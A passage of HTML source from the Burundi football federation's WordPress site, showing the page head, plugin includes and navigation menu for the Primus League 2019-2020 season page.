1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/" />
<link rel='shortlink' href='https://ffb.bi/?p=7391' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_season%2Fprimus-ligue-2019-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_season%2Fprimus-ligue-2019-2020%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="joomsport_season-template-default single single-joomsport_season postid-7391 do-etfw no-breadcrumb primus-ligue-2019-2020 wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_8838326071768430683" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="active res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="active res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="active res-dropdown menu-primus-league-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/" aria-current="page">Primus League 2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
